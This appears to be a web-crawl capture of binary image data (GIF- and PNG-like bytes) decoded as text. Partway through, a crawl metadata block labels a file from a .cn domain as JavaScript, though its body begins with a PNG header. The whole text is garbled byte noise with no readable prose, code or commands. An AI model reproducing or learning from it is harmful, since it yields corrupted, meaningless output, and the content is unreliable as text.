%$*$+,,&23;649!5!<";%."<"$>%)8&(4*+CJI!B"I$S+C#$J$%C%*K%*E*,L+,E)&Q,-U((L1.V2-L-1E,2R-2Z-6M23H66T24Z45T59[69U:;\:<Z96b<=c79w,7h-[A>dA=sJ?]=AV>BN8Ac>Ai=Dw4LoA]BCYEFYKPeCDjDEkEJeKKmJKfHGrKMvIIiPMvQNkLQtNQyLSmTSjVWtRS{STsYU}VYu[[|[[xXW|c]{]`~cbyij�1<�7G�<K�2O�8w�5o�5`�+x�%y�6x�-p�$}�q�GM�IV�VU�YV�VZ�[\�^^�UW�VW�KO�Y\�L[�a^�b]�c]�c]�d_�^a�]a�Te�Th�\d�Xc�Jq�cb�cc�hc�kk�ii�fe�if�kk�ml�fh�qn�sl�lr�sr�uu�rq�db�cd�lj�jf�dk�ll�ii�qe�rj�rm�lr�ut�yv�{z�|z�wt�ss�xv�mr�tu�zu�|z�{z�rr�Bw��}��|��l��ă|ʃ}Ɖ~ш�7��<��'��4��1��0��$��M��y��}��z��f�������������������������˅�ˋ�Ɗ�Ҍ�Ӌ�̓�ƒ�Ӕ�Ֆ�Ș�ԛ�۝�֗�ʈ�ܣ�٤�̡�㫞⥛ة�Ҫ�孡骥봦춪���䲧���㓨�ø�Ĺ��������������������   � HP`��:@�T���E$ a�b 	Pp@�A��8I`I�0(@�����1�͙3!��&K\Й�G�1eO�I����UeP�RՓǎW;u�D���H��0���p!@(H�f� $,�P����9��� V8 !d���FL� ��a�2�`���,8�I�u��\Zؘ�Dɓ8s����5���y����9s��yV�cr�4 0re�%l-:t�n������p�a� ���b �<�cʁ�|,�0���u`f	��Zk<p�6� 	 ���	���ۆ^Uw�ψ���?#�S�2v���LT Am�YЁ�D�w�i�����]�uQGd�<�$	+�6� zB,q�i \s`��I�&�;H1�(���pV�)�1 �x�{��X�MG@@�P�v���@���$�E�A<�Dzb��Z  �!ܸ mH�#��CksA�4��&��f�F4��x�a��T�ٕS���g?���O=r���Pl��)� S8D���(|�����2I$u5�eG��q�%K�A7IК���@��Z�3�d�]"�j��v(lW^�!��$:��4�0s�a�
)���� �K|Kn��^��}��+�cl������8���cE���QH�� $��a4@��3���C�>�,C�3�z�Gq����t �:���Rx�^�p���wKI� !����� ^,q�L� � 
%EY�����A���;��&ր	O�*�p��!��(2�0�YS�\��AVe��B7�`���u��)��;|�}W&��PYWt &��`�XX��V���>��Ys3hW�4��P��X ����췯�qt@��4d��6�����L�j(��� �2#	�Q��$p0�/IM"�+X�~A����)�/:i�B��ln��X�0����b���`A�v�;��$n� �yd7��gnIz�*@�c�p�������_f@p!9#8���>���6��x�r��3dA	A𔸒���� *�	A�wD	P 3��,����@	Y�bd��-.a	Q����
�`� J�L 3�E��p�* 9LMPBV����LAR�� Fʨ��T��f$��:IT$0��T���&F0R��M�`� �nv�/5����@��*��h 
s0��R��6�2x�C����L aPD& �02L@@BU;�����K��t�$FF���3eD�� 5�5���<xABА���;x�KR$
<��� 	9��l���!��aq0����L .��� ��t �#��_�ւ�g 0����<n:�H�I)��iAB�K�	���&\ �`��^���4`&x��p�<�Qg�W��� G�/��1R�9}�� ���ŭl����@W[�P!W�����)� a
: g 
�5A�P�(�M@r�G�t ,��.`��J��R/m M	�0VHJ[L�
���S�u���c�!a	T�
\�p��D`���-Ȁ��/��X�m�p�3 ar����x�L@���*ڑ� �qM�� Q�>h
V`�*��
C�A���H��-��c�4������1��#��3NR�����+ p�3Ђ(� ����8<�,�fBo�@X@'c�OZ��B��@����������*d!<� 0�� �� u �%�@4	@d�C�ӽr��Ё����q�X����:�V��d!c�c��ZGA	@��x����[��i0��t`B��]+P�����x���@m-�q� 8�� 4��S�j/��[X�A�PY��4��p��
��t �@�@��`P�I�z�Yn� [`!y��pE�
�]v���� '�A
Vl�/��Y�8��A2��d��Q���0� �x�$,�Y�꓃qXH��S0�x@�,�e���pƅA�c�Blc˅0�X
Q8C(@��)-u)��e�����v��0u�Ax���,dvo�P��0K��3F�t�I�w�ç���(���T�l�3$8��C�'�I��>
Â|�.z�Q�T�!���%X�v؃����[ �`3���i �r����_�� 1x򖭇�>*��}:�Ox���p p��'|���'�������0H��>�e�qq� R @�dp%�0��H���}�������� N�#�#sJ�3�&W y=�� FGǀ�7=6�d.@�C�dj)(0� lPxX�A��`g: 4�E"@B�/�3 ��p�  |2�~�Ux_ p�����@	lȆ�p�V�D (�Rg+�DA�}t���'��@�kU�V0�+�$�eA>�(�A�f�z<p:�	���W`na�kדI��R�?2F@;0�d8�1 �X}VX�d���l�	�P���	nH	�@Z0.P20=� D�V��`� 	��ir@s���'��\�V�6��hTp?uԖ��M�����4��hQ�X�%Bu�=�� ~�a;���H�Xk�xrZ��� ���	�	�Б�	Ȉ	���c@�ȋ+� 9@U���܈ȐĀy-�$T��(R�����M�CV���ff�j�ge��c�(�?@4�7\)4� �Sf�%2!�o��|h��6k�k����	���� ��8	��uY@+P]�D�({`�HZ��0�E6"�`�>�sT`xT08�M����u8z J�+pw�R�C ���`4�rTp� N������h h`e�|˷e&��kH		
r	
�i��Бl8	�= B�<P�(�PY�!��iGWOzR1���A0	_�8����C@T9��u��> Nt=Q�g [b�M��tZ������>�e��Ɂ����|����H	�	��p�"���0	v�Z�< B@aA [����y�0O�e"k�Āf@QgxZ��DZ�U`��<� J�I�yM>�J�e ��sg 
!@ ��0e�-�#<�^�
�����͗�ʡ��	��
x��"ʑ%z��`B��� :�Zp�f������@j�Y��H���0��Z�Dڞ��H�J�<�yP�:�T���l�R�X"0��M�_1�R�6`c`*��p	:��f0�

��
�Ь�
x

ɩ	l�i��44� /�U����	� B�� �B����T�,�z�j]ٔA< �Y �ֵxե-�M`x��p^p>�N/�s0����1�8`` f����j	�j�qz� �uj���P��ڬ�
s�	�`��*�V�y���N�}q����F��ɐCXp	�'��~2���g�(c�C0��(M�(�g+u��A�b+�A`&׆%j�fk�d`�i ZƦ�ɑ� 
��	��
��
�0�������p	�P�X@=@Pjc}`�	A�k����@Ű^��.�4خRwu�sG��E'Օ`�=P]�yE8�=�%P�, ��x��~��,�Ii`�ek�j��&
�J���	��� � ����p���
���`	�0	�H==�`KU0d���:���p0�K�3~�C�5	�!�g�u��z�t��h��CA�X% A ��x=��(`�C�y��k���
�y�
�`	+
���� �g�]p��	.|��`� ����[���(���|$�X�亳�uˀJ.Ԯ@�0��Kk6ve�z@�o�3��7���V䞶Ď�瞜�C�w�X0��@���";+�zyK� v|_���\X t�Z0	1
\	�w��|v�Z�����`��K�f�CO�C��P�6g�kk��`g��P	a@Q s�ʯU�}��V�gz�R̎|=0@e`��p	��%
¡��eW4���5�v\��3�c�j� �P�W
.���XA\mV�W`A���۝.��K��ʪ����
��B�<� .����bW�E�<|(�WC@�gl��
��	� �� Baz1B� � �a5Ќ3����I8]2�b�8��fA�|Y�K1�����C�K�X7�h0	l��\v	�0	cp�B� gZk}���&�C�[�+�gM�nz	����`	N8<pa] :��l�WPl7�W��l��jV ��p	e��.�����T`�V[$�C'	A�i9�gp��k�l0��Zf�hG@u�ˋ}��Qhz�W|�(�Ɣ���
Tj� r� ��X>'���f;�R6e�|۲ �Q Q
�=�ő�|X ���8?�P��I\�@�֭&Z	��e�e���e�s&Z�@�|=)�̈��yF�yt�3_�����
W�s�+�! �Q� ��T8S<0%2"S;�c;8�( �Q 0�^�j��Dݽl��ش�X �N����i���[�4I�׭���`������/�'��\kZ��C�u���b�'�d �	/�%1Hiq4˃Sn=��k
~ZSa*NPڵg�?�P	�l	^P��h?J��[��=e�&N�+������j0�4.ެuX.}pc�@mC@�.�К��Wz�8���J�#Ɣ� �%u8�/��s�S��-_�-m�\7!��jep	lP	��8x�_ �����{)�����}��2N��=�|4@�?0�}d c�5� 
���IX��� �m��)��#r&�("���kZ�7�Ra���BP�|wB]�D-������4��=��x��Ʈ�}�J�fivv�k�x�ȳ��Iש�	ݫ\�p���TB聀����(��X�~l��3��j��h
��"�W�"l	vDxT���`����`9�E����������g���A��iP[��ѣ�]��`�dg4AB�Bh�nH�r�2_6ܒ�>p굓b��a��-�&�iބc?=T�.�d�	���9�<��Į�֍��e	���9�/�b�e�m�;	� �����>.p��2 ��ul`��*���<OPE��\	i��u�[����`@�_�׭ݵ����޸Iv��߼�Z���Cp	!
���jP��Q0B��p1�ݢ�:��9�T-� e Ѣ�/
�0
"@�`��0g�T����$��Р)3�˙/DR���%�3�$;��L��*]�$��$6�|"4	Q��Ud�B�ʗ/X�>3F˘�h����ӥ���Y�RA�X�0 �B�&H��aBFH�(a��D���b���<�X�X�N�@@5�D]��F��9��Ĩ	M�`����G˖ɡI��:9�D�Q�T� Q��i��N�|ItLС,q�
46Ȗ=�@�0���	�@��L����W�X�b�b�nˏ��6.�l��.ACK��*�Ђ��.��f\#&6d&ȠQl�II�
xHJ%���8�>B�)-&���I,�D:hD)���(�<&(�G8� 
*� �Za�^x��t�\`!1�BH���������3�̂z��2�`L4������?i�q�� �X8j�!�b��*�C���XL�O<�K���G|<�	0��&�Q�����v���(� �%N��Jx�?�
�!Q�S�Û
TӒ3���%��N<�EO���&��C��Bq���r͂�G'�b�/�b�*�D���|.��>K2��I��Z�!�&�`n�u�*��"�|�!W*N�/�à����+,E��8�7��F(���O>��b��g$�P� ��`�,���U��t�[w�ހ��C���B�z�]3�(�_Q- 
��8�D�`^�5��t�bs'��b2�A�8�XQ��a@4,�̒2x�A*����)�6�P\q�W��g�d9x�A^X��h	$�w^➚*�4��A,�.��;��QB(�GQC�n�
�bK�EpHֶm�!���X	�˝��f3�8�1� 0 �˸�O�81�,�H��(�VrX^�_x��%�C|��x�`@��A�q�C��ł,�B���p�;�6���NYʓW��_�C��-<ȀRR=�){'���=�JIP�fp"A�gDA (1-<M�����r�oh?C�@� �fT��8D��{T@�sJ�٥��Qg�1�� ���+Q�#x�_Bp0 8��p�����RI�`����4�A#W���GT(�B!
6`8�SP&9MlO�pE,d��h����6��+P{�[A�+\"*��JqRӃ�]���&�0�,�%*aP���J�b��^�� !�7HXcB����2��p��p����t����-8@ �
4��L%#.a�M4�����,��j���FS�F�&H,�((@X0	F<�iO)�#��h�) "7Q�A�l� �3 X ���L�Tz��2 w ͒AJ��rt�?��h�OM&�1�' �0P�=�JB��J�B4����5���i�5*��hG�4`�M�)�0z�9Z�J(&� ��w�h��PQ��_(O��,�ـ"x��0Ђ�d�A��z�!P���TV�����W_��B��x��q����	��5p�]�Q��8����+P�|����X�`�
=��TƠ��F#�v`�
��:���0�,�/0�` ������X�L�\��h�8��Y CN��#d�
[ �\�Ji����%�gYW�'>q4��/x��n�YQ���%�HCxp�2���1Mi������>����3*H��A``P�� �6د��"���V	�9jCs�@0�A�b��<� +(�-�A�h�*��M|8��,�A�F����sC1�����4p��T@�$R�2�8�XpAP��2�1
g�v �
P	��ԁ����*���r��0�����h��)��!n�mܞ%G`�K���B
W<�&45���p���&�qX\(+4AQ����* ��U���@���
.p�� Uf���*�@���r���Y�dA���*X�ѿƢ��̓�5�! ��?������-�j����-1�e�@ ��f
Sۄ����@ |#4ĩ��Bҹp�(��]Q�|���� ���; =}P� Pi��b��_e0�JRb?�[������@���$�;��� �+^1�W@���h4�]YL#��5�������d C��P5�*e��W��w�J�B��0�~�l ��\z-��`< ��7�%, g�����Uh;�����@X�AA�����f0�D�J�j�B����,z�Xl���XG/�qq �����7��-��H@�~h�����W�3P��;��� ���8,#�u�� ��;;D">�� h;s�(.a�@�������s@��L���ڄ����{��;�jжp��p����A�{�˓?�؂� 0j� ��(�/(�? @�@�,���� ���~� ��=( 
����@h�r�����/pC �ط}k��`�\�L�J��N.j{"@�>^��[�6m�D�u��s�6��9��?���32x���8B ���w�0P4E��+� ����h�� ������Y���@+�+(@�8�Z�b���1�.MȄhdA��3��������ڶp�FL�u��H��>�ě�F��8�D
$0A��#*��+�3��J+ `��ɺ"��	��c� U��%��B��[$�4��xC�� طf����i�Fj�%ʁ���"����ǃIn�%r�D?�9pL�Ĩ���j"�'���(��9�3�. �X@=Ȃ� �S� �M�������K.�5�c����}{�9��I��|���6�?��k�+�s<m�oP?����ě�@��47��G�E�+H P�N��+،2 �� ��B�%�E�J��2Ȁ� �K��Kx'-ѵ����,q�/d ��5ƁK��iԾNh%j��SI[��6qP�u����A\:�#���N���k��dL��8�;Bx:� �4H�3h1$�=%	�%�J�h�h�#�Ք���@� ��j ��X���d	ٻ�c��:I�Pxʩok��A��m�(�;����>��4�@�N���K$�-(O' ����c�1���� !�a�X,;l�`�!H����+� p���80}�`B�p��I�>;�F���X <Y"<��F�*1��+1L��IEњ�@��<��JՂy-p���KpOQ`�� ������Bh> $��� ,��1�<���*�� �(P
,���Ӑ��P�sA���X�%h@�A��Ph��7�S8�9=�Ӛ�=�SF�S?�0-����
)�1�V9��� X6�TZ����-,P7@Є��t���2��+�,u.]�H�<�	St�i���+�_�AC�U�^���H?��o�D�=�3<c�@8��T*(C�@�p�	����� P�A-x�/`��%,�9C��* K �lYA3Ӱ8�H"��>;QZ����P���?\�Aj�ū�jȜ�?��2 v Gd��F��J�?��X��4	 �&a��ŀW٭ъ2����CЀh��&�/H
��@��)C�vq��pF�廥���6i�������4��(��(^��̉J�L ���CЄC����X�E[��0e��\�Tb/������@RF�$(���*�M�t���@>�r��,P�e��Z%��ܥ݄j�i�X�P���W�A�s�jx"�{�\�>+�Cp]2����@8۴Ͱ7H����"Y�~�5^�=G�,TX`��X�j�+H�Ѐ@ٚ� �hP%��1�6V�
ߥ̈́�e+���9<ԅ���Ɣ�U4��j�ЊeQ?�����L��s�L��lq���	�.��Ⱦ�+q�*ȁ(�&�m�6�m�o�r�6�Z M� ��xH��獊�lFU"����K�\��SJ�����:.��U�C�j�U�9ۚCb�d��e�=��)��/�b%- `���� ^9B�P�+��n��Z�er w�s�9fr�����A�K&N"U��@���-_��h�f��%�y9Y�d��r<[&��X�ڝ�.@�U�9-QO���CP����²]ɀ����6�qmȆl�l�nPcs��{�+pC��@�v-`�`Uּ#��]ffXW��N8d}���k�X(����NJgZE�N�b�!� �1�L�K^�,��YІiХ�Ctm�����6�o�u�z`J(���ځ��<B(@���aFx�@��%�
��M����N��'��h�$Ǽ�Sd��Cpk0S��K ��҂v���!��jȀHZ�qȆ�6y��x�m��l��\ȅ`��q��{P�{脬�x:�xQ��<��u����W�f�F=|%�XxAe�k����k�F�@�k@���k���@����,б�A`m �m�o �s�{���l�\(ml��vX�{�j��(��C��Ꭓ�!���[(W`(�e�W"nW�F��k?Xx�>N���=��[z8_P�k�k��
��K�&��nKb,%X�v�m u�qp{�z�l`��[m\ msX����!8���m۞�vy1��ǄM@p<����hX�gvp�%<�p�a��v?�p2`�|�t�v������B_�+X*`�*��u �B�B�y�y�l��Y�[� ?ms��ն������&���+�"V�ޮ��p����1�K��>�딾�/��C�^�h��{�k`�p�N -��1@�5:�Y�B�ׅ`�w��q�l��G��q�R �&zHo��u8�W���'O
Ir�����C�0EuL`A>���b�/'�sʹ�o3ǔ�uI�u9��N��v�?@yȇ|�p M`Ų�1�XH�&�+2w�i�m�vwhcl8oo`�vr�\��l0�v�eyh�q��D(�hYsPo��Q%e�C��0�Lp����k�/��Kx<MZLPN�sxM���g�ek�sk�ڒ� ��q@�`�jW�qh�V �S8T@wȇy�T�����6s�o��K�xw�7��o2����
��0���.�������C��z�/�Z?gL������2��:����	�����h�-��a\Ѕjr��V8�B����|0!��^(|qhcq�lmP�Cz H
�q�y��^%A^�W]ھ����Vj%k�.��70�639��uNƄV<k�h LZ��L�P�&���%JĚ��۷mÆåK�Y�H�j��o��is7o\/m㴉'��6m�z��R�	�!B�6�Re�JJ�2�t�)%L��6�d�j&MZ7q���ذ]Ȁ!C� F���\L�@�+\VM�(�2���U��`�RE	�V����[���n�bu�Y�7���4��x���;��F�8���խZ�D�j)T�NsS�w)��罊��ذd��%�� 2}���:�.(h� )m��
"=Q���KT&�ČVkm�nѧl��f�Pu%��9��cN<��N7�i�0�X�Ll��6�mI�S�@u�$���R���@Z�x�[|Q�Б1�[Oer]�hB�&�0,�lQ�Y�h�h@3DȢ�,����Uv*{4�$�t���9��#�<���N/��DN�0H�,�p��PD�F�Q^�!S7N�\�A5�p&baމ_��Y�BH#Qi�	(�HcM,�d;���$��AI�]`
�MH�`�-"�D�"�@��)�@Rk!����<���=��9�d� 0�a��3Ȗ�@�QV02	��GՅ�b��}2�R�z(��*���>�	4�HM���Ύ7 �h[�P� ߰�J+�`s��#���)ob��J�K��:�7w\l7��
-�9^�@H[���bW��a�����f.����6*�&�����4�h*(8jAF58��,��
7��b�H���-o�͇!{��-٘��=!{L�9�)��� Ӎ %�A*S;���N��!j3%6'..�3�;��[��s����J'Ҡ�K[Ұ�58��t �h�\��,����d"�2�,�p#��dY��d������8䨣��#�4�P�=��2�-����S����+��feq��9��"�,�{�\vI��!Ӂ�N8��b�&�l�5@18 ���-Z����d�pG=Q7�an ��֖�|�cAj"G:�1�v�h�8:� � ���$��qo)�"�r�@𫇀�C�З�/�
�3��f���o.���4��)�Y#� E ���I��_<��в������(D!�a>���k�)�Ջy�#��`6@(B~��=�p��A�g�-�t
T��ay��I*J����x"0,1-�s";�8X�W��
�QB�`����V��a�@�6tQ68���ܘ6�d�|�#v���a��Ʉ��F8�Q���G8dYå����d�Җ��DBl�`M�H�������@#SԀ�& A9~�ȕ~�9�V��*{H7��=��o`(6��{�C��Oԑ�e2��,�<\���
C�S�ɭ��ś�'��IN��hZ6E�QrJ'��9h�׌@��h���@G5\AN,�
}�Ct���M�c!�.�0R�a��G3��E�����<ȁu�#؈L0�a���#yc��hэu̠5�!ۯ�-T���$}�%��hx�cɐ2��D?��e��N*p֤;�����N�"֘�V��v�b�yjtp�jT5d��VA�ỵ|��p�A܂��,p��` C�t�����a�c(���9�������u���dX�y����?�lmI'C5秇�4\�
����� �/~U�?@Gm��
R�"���F$ a����p�m��� s�ǌ�� a�D]p�v���ҬO���!��u��Ƃ��r:-��앖M� -$d����hcWdB�ё�:�
� � �:��T@�$��W��
H�|�rs�\,����]���nL��(v�K/.��a�'��D��X0
����0�����@�8f�$�#P�����txH'8����X� M����Ƙa�Y��(��q�BPPb]�H��\�x�5af��эe�cDh���� ��+�W[�"��|�DU�4k�&\��0(d߄!��F�iϐ�	��b���P .�M��SS�<\M�_���"Y�(H��S���[Wll�b��(��C�1e/���X��&��ZJ��#{�/~���궉�]� ���A�12����}S�)dD�\�_��4(�rr-E��P�p�Q���r*X�T����p=�a7�y�hpr)nq���c76����h_�ړ�7��������A�}s���<�9Ё���jA]dp˦��#Pl�"q}�S��@��ܰ����g��1�ᡑ �-p5��1�&!8���p +��~�2p�O0�SL�s�������c� (��
x~sܔN�CZ��y���� � j!Y���:��s�#�F*H��S�����A��AA��R$�J.4�֨Y0�
9�7l��6ĕ�؄9��ԀxAX���pۡ�ȷ�۴� ؀��
�@h�b�����UzH�0B�p��������&�z�����;l8l���B�����_��A�^�Aڂ��a�9\�L nC6�!7d ��C 8�P`�[4���LU�ߩ ��� � 
x�\�,b� 
�@�� ��Q���A 4B~���� ���@`�9,O]����¬�_�ha$�A-�"��)�^b�a��af����J�C	h�x��5B�4B&:�ol[4�	��� L���O\ \@(bd�
��
��P"�t<�&��O(셐�4\�� ��8<+JF���!�وM��oAB���q+��
֟1n`h � 3��3jb#L#-G���1_�"�� �� &��H�L��#$R���Y�E&:�'�O� tA��x�>�� �9��0LF@jI,�A��,�B���R���C��]��cl�]}��|�:x���b�$u�$X�ȉ`��Qؔ���Y�V,@ MN�Mz@���x��$c�#%p'��5���8A��M�ñMaG�B��J!d	�b$�A$�C+$$/�f*8$��"7���\`0����7�^(cxT��L�E9��^E�������[iEC4t�  <@bf c��Oe.�e
a'l�^�g�>�A8h+֧T�B3T�U�fD9����A���-�����Db 1�:�C8�_Q��I�r�As�HsV���Pe@T'Ȃ,�5P�`� �( M*"c��cJKd��Y��o��V��!����d�� ��h�+^ �!��uV�F؄���΁N�[e\�Z#YvL�u�[A���̢��rX���e��F���@����*����C8`AH�a�X������%N��Ե\�p�Q����@�A8h\1f�ִ�-��©����� �*��r�"�v)\qCs�ѭ�F8� ��| �A�	+P։FN��_���@%(Y/L�c�Ch�zĤ�������F��M�%>�'1�����@|�G���`Cnj��� ���!$�(-��CB���-Ȟ�t���0#0����	��� ��<V��Ŧ&-m��D���A'�B4L��<�D���a�<@(�U��Ի���j���y|�� h�7D�nCָUG�G��B$�j�Az��"�B�����&��-�c��,� \�x�\l���%Q�ޙZ�43Ă,L�88��9pB#L&H@L>�j�@���{�d"J����0�U����)z0$(�0�[�q�W��p9T�QW�ʫ����*\��ní
jDC	���D��
��FgV@��v#4�'�5L�4`� �\q&�$ A< �h,�x��� �>ֵ�[ ��a4 �4S��f����X�jp���j!(�Ĺ��®�nvL7�j	������F���~�Ǣ 
� #�3`gN�7��8��'nH��� ̬p���
�g`�T��E�dQ���P���,\����E�OG�o�� ��
l}L�ru� C��7�8A���@�X�������� 
h@���V�9��FiT:��O/#�A����ڤL���c
 �"�xAL�/�FIVi��A�g�&�2�"���D}�^GP� _�h� (cD(�8�X��1�� Ȁ7� �A(��4�hN���C:�C�q-H��A� �F@0 5�$M�
��\��Gx��R���V�%�J�_��
'3�d�o!d-�Aq��*wnNp�Ȁ��,I�!���AW�&�O5T������1'��)'dB"B�Ah@l�4����� (P\��A#��7^vU�H��&��- C0�.|�Gנ��m2�y�!D'g��5	|Գ�݂��%;3�@���
T�������Dk5PC5xCC��\��9��;�C;��DO4'\ttP��I�,�,�����{��:��@f��vU�	� i�.�G}�t��O��&jFu�F$�B)��N��n�rт�8�c�T� P�T�
�@�@ ���#�6��84�2��J��9 s:�u[�5'B��4@�]/ � �=nQ<�8Z��a�@�@	 �,TM�cCv�Hvf'� XOL!$�fג�޴d�B�4�*�B-��&��l� �6k��`�4o�'T3L�ކ�4��D�=�5<��pOt)�'�A#`�,�d/�����Iw��칝[�Q�PO,TF��wN���dv$��Ő���(h6g��3�Xɰ�%W+�n&����Ā9�@��&TC9�B4�7|yn��:�Cs;��;�C<X���B(�'P�PAL 0w x�L��4��N�L|l� 8�l�)(��x�+P)�����p��o�vՏ�ޫ>:����B���"lB"���!"�@9�#@�)��;8:��9��F����<����*,�q����_�T �
 5o@���^�	��x�xpw	��;@ (B֎�֕|h*d�)��8�+!!���Z���f��WF�����j"<�T�(b��2 l��B4UN��A�9��o�������}�E��p��M2@0 �$�"�|���� � {] ܚ�{־wI,�)h� �A��Ixx �-!ܻ{���<��p�)�x��*�'A�@�(fL��g@X,�B8�BN�SHD��;��k|�{Ƿu�	� x�4���@4(L��h��˴ l����e+��7JL�),3�c��F�� ��P�{���)4z��~�)B$ � ���W#�@�|����@����ٓ8P�1�������=<<z)t���7ESB|�F;����!��4�t�ЇH�4-�;! ,��B�)B!l�������ĭ�k����E B"1)���7�"��#B��A5A@�x� �@���Vm�4m޺�˖�ݸs�̥{��ƍ����8�#<x�P�D��eKU�L��g�-%JlqE��,Z�p�T(�S�N:u
�,[?oѢ���P�Q�Fe�:H�)A}�l�r��`Pɢ��A�E4HQ�Es	D��*T�i�`�h�eZ4j�vwN�E��4r��1$�w�<�T��U�8ⴥ�B=�je+�P[�q�*4�V�f*�Uչ�"R)���}%��J
�ВfL�>����G�0}��bJ��a4mٸA'�9p�����6�Gy�4��1�ASF#�%�P�%�-A�ٰ���R	�=��0llj8V�*�>���-> ����#��2V  �1 т0��K/��샌���b� V`��X�$�|�l��F�s��t�P�37B�@{�Ǟy�QDN9qPj�3�D��ͩ[����@����ޘʥ�E�i4�fa�>��#<H(��N�b$ ���	�0O/0t��U�Â
*��Xh���2Z��%`��?q�i��vT�4�${�M0�9��	O�S�H ��Z���lp�͖�
!��ZY�QG�e] 1$<N��j�Z\�!2�`.�� �h��*����1v�,��� Jp��V�F�^��5�m��fr�'�s�E֣v:b�$����x��[=k�k��X�ʛu�qgI�H��6���f�m�[R�tB	�LI�@����(&A4Ƹ���H�&,��X�1��!�ؠ	L��5�^z!p$Ӝ1Y>v3x�q$��%��uv)�<iD
��סGzܱ�*�X��w���Q\l�e�"��C�h\Q��z��h�	%W0���6ؠ����	����(����$�pT�`%�p0W�e�LZ���!f�7R���p�L���p��x�q��Y�Ҋ\��� ES|���miK�" U�@�� ?@�4 �/ "��5��Ul��CJp�4�-t��
��$�b�
+z�CaDd�F�8�vd�#Β<���yУ#�`�F��QN+�*�KdQ
���O��<��R��(�kE+R��[��(֡b[��4������,V��U��(�,�d�Yp�[X�L 4�,�!(\4�`�0@��o��@$�\FDg��NT�4c�wh$�b	��Uhq���h1w�C����xFÍ��F&�:[�Q3(��JH�֐�+L#�UȢ �5d������ ��NЇN�-��mpo?� ����q��53�+M"ˎ�#�$�-�'��@�~\Q�)X�^�B&�@)tq�S�b6j�����@G�^��!(
fH�w4�:E�
W�"��"�)��D#�h�,hq�g��E��#&�вL0[hAY{�q����m�
SPne��L�u�f6�B�/��!O�Q��-��[袥� D'R�v���"��B���P�iT���ճ�Y:Q6�эo�G��F`���r$$	���ԷJg�d�s2kYq�����M+ȸ.T�"��!]pN�w�c���4�B?2�!��7���&V���5~*Oz8��,���qhc?�0oF�Zx�vq�Mb��Xծ2  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251027/5f9e295f-62b2-435b-8302-2d2a063ced5c.js
body_size: 26114
content:
�PNG

   IHDR         H�۱   gAMA  ���a   sRGB ���   �PLTELiq�.�VH����) �*�(MA�xTC2�"f^C)$[D:�;2��,� A2+tQD����7/�kL---�&w.(g���iii6(�'x�(����KKK�$o���� ]���P:4H>�@6�%!N�C����ywx���=;<���������b�����Ϸ��\XZ�!]��վ��}Rl_5N�s��o��O�9*3�F�jKV@�_e�   tRNS �@�\��$�p�����  d�IDATx���Kr�0@
0 ���7;/\q�Nb��t���i��:Jk��G��8��"��>�Zu����<$�����\M!�j��'�F���2�G��)��T?T���&��_�ml����}҈CxS��O�f���OH���%V�d�$M���ր�K?��9�4�2��;=�a�>��;��n��6�� ��n��>��;.����I�nW?��2@�!�؇�� ��R��g[�Yׁ���Q4wH�������9�`��CJ1t�`��s�U���6���M4����!�(���ؾ]�p��������X�Hl��B��<U���Ѷ��O��v� ����"�u���V�v/����*������^��c��U?��K����T �@�A�P�T �@�A�P>��?\VT����o���{w�� B��Mc����د���p�A��v����p!������} � ���[  � �P�a  F~ F~ �@ m ��`�࿡ |' �)�� �~�Txf�&��Q�`���"�M �  �h �$@ ց\M�7 �W� ���@� 9���� �h@PBE/ * �(Џ ��B� ��!pP( �|	� ��V (� �� ( `P �_(  �p �p� .��
 0	Bv� ���$"@���P�ۀ: ("D�|ع��&�(��Zia�NK[�u۔�.0�ZU�����fG����a���{=O��̀U � ��X ��  nQ �� T @4��  j * �+�lQi��o� ��2�  ��@D����`0d�������x}�6�K� �����o@���ĭ���ξ��- ��;�n�����]���ֺ�@,�� pW��9k팆`l���+;k����" �I6���W*�V����ud��-f��y��D�6wI3@�%�@YO$s6� �VY�Ozf�y�+2�p��@�=���m.4�������
=�Ȥ��Y�ֆ�\8[ �����Yw��Z"@�&=��A�@��Ь�`<��dd�����z��Fc�����f ��w�c1J�ο���@"@�� qX?>�~X4=w�j�"u���0����~3��@u�<�_:J��<5���{��ߍ��:4���ޝw�M_D:'o���ؑ�H+@�U������� ��ӭG2�P��0�����������CW�˦��/�(�F h�����k��=��j`WJ���͖��9`�@m�ߟ�� (W��AoFPu5� %���@�h���'��UWg@������r5Г��M.�����?, �:E5p���O�{�*[bH��$7<3��yz��P�	�dPa��4Jw�ο�9|5p%�̑ J`�@��/�i#��_3@�e����+�.��Ѡ�Z���00��H�lbf��bP�Q�����z����Z# tI�K�?8 ����� �v��02��,<���z͋��� ɓL��TM+����w�>G d& ^�A�uS�D��5 4����0�4��Pm5@���?�� 2fPq��y��̳�8[��@ ����	֓���$ ���;ZJ��8����hi�P��m5@�i����E7^�B��ř�������z��εX@U3 8�����@�� ���/���z� ? ����b �
�I@ ���Ic��@��	 X�l��m��Q�w ��_g.��Î�	 D��<;�(�{.	 �Ѿ ��f�e@ ���t�jU�@  r�$V �� @_Z�Q�b  �
p&@��  bN Y� p7�{ +�[7 �@�1� �	`�E w�[@ �z�J� ��&� ��yS � pH �m9m
@� x�� ����� ����Y ���
�,�	ۀ ސ����r�m�pH  ��\z�jn�!  `v8���oHr��2�@~���e  V�����
PS �6�X R��@  `d� lԇ*� �q� Lԏ=� ���0�@ہ
@ �ĩ�%�b��T	� �����W +��
@ ���WX��с
@ ���O(���.qj�O �#/ �@3 _ l�
@�ӿ���
& `��4����@  `s84���a�w ���/ �R�xH� �
@&�k���: �`�w��w��f��B@  �`&��W�.y�G@  �Щt2*5��N{* �c* �JC;$Ͼ
 �- ��?���
@  �K@���_�u`�S ��[�w��Lg���� ��%����_�U 盀 ��%�[�ÿ^� NM  `�l��>�e G�ФT[u�$<F  rp��T  ��w(Z�Fǀ�B  ��u�W?l�y� @�-��L^��=w��  �n/J��}� 0�hy���  "�b�/)7��h4���2MSq�t�o'���fU��x� @�����ǣ�v�ʫ��v�Y��ǀ<F ��g@�n��j�Yl��tS,���f���@  ��woK�Za�o�g �EAвu*&cw�L��� ���o'�t���l~K�}�9\k�B����ڛ�W��s�ݬkMR \a�xsz�?n����k��YG*  �]��1�������ϔ��I  �^ ��%Z���qeTx� P( �����6�I�  n�c=x�pcOj�� � W��w� �Fp���Z�/�F&� @��JS{^��o���D �L5
���*v�6� 
$ ��1 ���;����P0� @wǀF�/�����5��
